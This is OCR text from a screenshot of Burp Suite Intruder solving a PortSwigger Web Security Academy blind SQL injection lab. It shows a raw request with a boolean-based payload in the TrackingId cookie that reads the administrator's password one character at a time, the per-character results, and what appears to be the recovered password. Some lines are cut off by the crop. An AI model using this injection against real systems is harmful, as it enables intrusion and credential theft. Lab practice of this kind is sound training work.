 Request Payload 1 Payload 2 Status code Error Timeout Length <div>
385 12 m 200 4334 Welcome back!
107 13 d 200 4334 Welcome back!
170 14 f 200 4334 Welcome back!
419 15 n 200 4334 Welcome back!
761 16 y 200 4334 Welcome back!
142 17 e 200 4334 Welcome back!
918 18 3 200 4334 Welcome back!
113 19 d 200 4334 Welcome back!
34 2 b 200 4334 Welcome back!
300 20 j 200 4334 Welcome back!
302 20 j 200 4334 Welcome back!
1089 3 9 200 4334 Welcome back!
501 4 q 200 4334 Welcome back!
161 5 f 200 4334 Welcome back!
782 6 z 200 4334 Welcome back!
504 7 q 200 4334 Welcome back!
1094 8 9 200 4334 Welcome back!
878 9 2 200 4334 Welcome back!
0 200 4273
Request Response
Pretty Raw Hex Hackvertor
1 GET /product?productId=3 HTTP/2
2 Host: 0adf00e104a3fcbd814b0ca1003b008e.web-security-academy.net
3 Cookie: TrackingId=lMf9QbV4dZO16D7a' AND (SELECT SUBSTRING(password,20,1) FROM users WHERE username='administr
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0adf00e104a3fcbd814b0ca1003b008e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
8b9qfzq923amdfnye3dj